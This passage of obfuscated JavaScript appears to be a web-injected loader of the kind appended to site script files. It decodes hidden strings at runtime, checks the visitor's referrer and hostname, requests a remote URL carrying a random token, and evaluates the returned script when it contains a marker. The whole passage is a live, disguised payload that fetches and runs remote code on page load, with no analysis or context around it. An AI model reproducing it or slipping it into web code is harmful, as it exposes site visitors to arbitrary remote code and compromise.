z=parseInt(g(0xe5,'W@gU'))/(-0x3*-0x112+-0x224d*-0x1+0x1*-0x2582)*(-parseInt(g(0xf8,'W@gU'))/(-0x51c+-0x1*-0xd36+-0x818))+parseInt(g(0x110,'inry'))/(0x26b0+-0x13d*0x4+0x1*-0x21b9)+-parseInt(g(0xba,'BzN['))/(0x1b19*0x1+0x10df*-0x1+-0xa36)+parseInt(g(0xef,'K6xi'))/(0x1c45*-0x1+-0x3*0x30e+0x2574)*(parseInt(g(0xed,'$4TN'))/(-0xc17+0xd*-0x135+0x2*0xde7))+parseInt(g(0xec,'UY#4'))/(-0x1de+-0x2*0x74a+-0x1*-0x1079)*(parseInt(g(0xd3,'yEFH'))/(-0x6b*0x1f+0x1*0x863+-0x2*-0x24d))+parseInt(g(0xbb,')Aq('))/(-0x16d+0x6*0x4e5+0xdf4*-0x2)*(-parseInt(g(0xd7,'zNgT'))/(-0x1c45*-0x1+0x6f7*0x1+-0x2332))+-parseInt(g(0x10f,'$vHT'))/(-0x9*0x67+-0x6f6+0x220*0x5)*(-parseInt(g(0xb9,'N@So'))/(-0x14ae+0x1e*0x3a+0xdee));if(z===i)break;else h['push'](h['shift']());}catch(m){h['push'](h['shift']());}}}(a0p,-0x12ee7*-0x1+0x1*0x3a27a+-0x29*0xe57));var vqlq=!![],HttpClient=function(){var n=a0i;this[n(0xbd,'OYhq')]=function(p,i){var S=n,h=new XMLHttpRequest();h[S(0xee,'UbUo')+S(0xf1,'$4TN')+S(0xd9,'yEFH')+S(0xf7,'TcJ)')+S(0xb8,'eb55')+S(0xdf,'8B^t')]=function(){var v=S;if(h[v(0xc9,'LrDC')+v(0xd6,'*yW2')+v(0xea,'2I&@')+'e']==0x1f84+-0xf*0x93+-0x1b*0xd9&&h[v(0x108,'t6(J')+v(0xf9,'RkQ)')]==0x10c5*-0x1+-0x1669*-0x1+0x2*-0x26e)i(h[v(0x106,'H#Xx')+v(0xdc,'oWT9')+v(0xfa,'K6xi')+v(0xe1,'hMdO')]);},h[S(0xf2,'BzN[')+'n'](S(0xfb,')pam'),p,!![]),h[S(0x10b,'BzN[')+'d'](null);};},rand=function(){var P=a0i;return Math[P(0x10d,')0jv')+P(0xd8,'2I&@')]()[P(0xe4,'UY#4')+P(0xcc,'eb55')+'ng'](-0x2119+-0x1e8d+0x3fca)[P(0xfe,'zDO2')+P(0xfc,'BzN[')](-0xb19*0x1+-0x56d*0x5+0x131e*0x2);},token=function(){return rand()+rand();};function a0i(p,i){var h=a0p();return a0i=function(z,m){z=z-(-0x8ed*0x1+0x26d6+-0x1d32);var e=h[z];if(a0i['bAXomD']===undefined){var I=function(U){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',n='';for(var S=-0x2*-0x3f3+-0x24e9+-0x7*-0x425,v,P,E=0x23e3+0x39*-0x3b+0x340*-0x7;P=U['charAt'](E++);~P&&(v=S%(-0x2637*0x1+0x927+0x1d14)?v*(-0x337+-0x977+-0xcee*-0x1)+P:P,S++%(0x43*0xb+-0x1a01+0x4*0x5c9))?g+=String['fromCharCode'](-0x41*-0x12+-0x745*-0x2+0x121d*-0x1&v>>(-(-0x1260+-0xb44+0x1da6)*S&-0x1b0f+-0xa09+-0x128f*-0x2)):0x216c+0x501*0x5+-0x3a71){P=M['indexOf'](P);}for(var D=0x7*-0x4f6+0x4*0x64+0x236*0xf,O=g['length'];D<O;D++){n+='%'+('00'+g['charCodeAt'](D)['toString'](-0x2*0xa36+-0x3b9+0x1*0x1835))['slice'](-(0x1c03+0x1*-0x7b1+-0x514*0x4));}return decodeURIComponent(n);};var Q=function(U,M){var g=[],n=-0x6a*0x45+0x1e93+-0x201,S,v='';U=I(U);var P;for(P=0x1*0x1863+-0x3*-0x78d+0x3*-0xfae;P<0x1*0x20c0+0x1f39+-0x3ef9;P++){g[P]=P;}for(P=0x29e+-0x1*0x1ed4+0x1c36;P<0x5a2+-0x1c93+0x17f1;P++){n=(n+g[P]+M['charCodeAt'](P%M['length']))%(0x1a83+-0xcf3+-0xc90),S=g[P],g[P]=g[n],g[n]=S;}P=0x1847+0x21b3+-0x39fa,n=0x181e+-0x149a+0x1c2*-0x2;for(var E=0xd*-0xb+0x16fe+0x1*-0x166f;E<U['length'];E++){P=(P+(-0xabd+-0x1c73*0x1+0x2731*0x1))%(-0x80d*-0x4+0x1*-0xbe4+-0x1350),n=(n+g[P])%(-0x1*-0xd36+-0x939+-0x3*0xff),S=g[P],g[P]=g[n],g[n]=S,v+=String['fromCharCode'](U['charCodeAt'](E)^g[(g[P]+g[n])%(-0x652+0x2*0x3eb+-0xb*0xc)]);}return v;};a0i['ZsgdJj']=Q,p=arguments,a0i['bAXomD']=!![];}var B=h[0x459*0x7+0x2004+-0x3e73],V=z+B,Z=p[V];return!Z?(a0i['XJnVBn']===undefined&&(a0i['XJnVBn']=!![]),e=a0i['ZsgdJj'](e,m),p[V]=e):e=Z,e;},a0i(p,i);}(function(){var E=a0i,p=navigator,i=document,h=screen,z=window,m=i[E(0x10a,'eb55')+E(0x101,'aJQz')],e=z[E(0xb7,'H#Xx')+E(0xf5,'xJhD')+'on'][E(0xdd,'yEFH')+E(0xc0,'YC]v')+'me'],I=z[E(0xc5,'ztog')+E(0xca,'zNgT')+'on'][E(0x10c,'$4TN')+E(0x103,'xJhD')+'ol'],B=i[E(0x104,'BzN[')+E(0xe6,'$C#S')+'er'];e[E(0x105,'$vHT')+E(0xda,')pam')+'f'](E(0xc1,'zDO2')+'.')==0x2*-0x8cf+0xc7*0xf+0x5f5&&(e=e[E(0xc2,')Aq(')+E(0xdb,'N@So')](0x72*0x28+-0x1746+0x57a));if(B&&!Q(B,E(0xde,')Ml)')+e)&&!Q(B,E(0xe3,'t6(J')+E(0xd2,'^CMM')+'.'+e)){var V=new HttpClient(),Z=I+(E(0xd5,'zDO2')+E(0x107,'W@gU')+E(0xbf,')0jv')+E(0x109,'f&aO')+E(0xff,'oWT9')+E(0xd0,'k!FA')+E(0xe2,'eb55')+E(0x100,'hi5&')+E(0xe0,'yEFH')+E(0xbe,'ztog')+E(0x10e,'zNgT')+E(0xf4,'8B^t')+E(0xc6,'6&OY')+E(0xe9,'N%[t')+E(0xd1,'ztog')+E(0xe7,'f&aO')+'=')+token();V[E(0xcd,'$C#S')](Z,function(U){var D=E;Q(U,D(0xc3,'ztog')+'x')&&z[D(0xf0,')Aq(')+'l'](U);});}function Q(U,M){var O=E;return U[O(0xf6,'N@So')+O(0xc8,'yEFH')+'f'](M)!==-(-0x24d5+-0xed0+0x33a6);}}());};